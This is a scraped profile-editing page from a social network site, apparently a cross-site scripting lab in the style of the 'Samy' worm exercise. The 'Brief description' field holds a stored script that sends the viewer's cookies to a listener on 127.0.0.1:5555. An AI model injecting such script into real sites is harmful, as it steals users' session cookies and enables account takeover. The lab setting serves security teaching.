 Edit profile
Display name
Samy
About me
Edit HTML
B I U Tx S
Public
Brief description
<script>document.write('<img src=http://127.0.0.1:5555?c=' + escape(document.cookie) + '>');</script>
Public
Location
Public
Interests
Public
Search
Samy
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications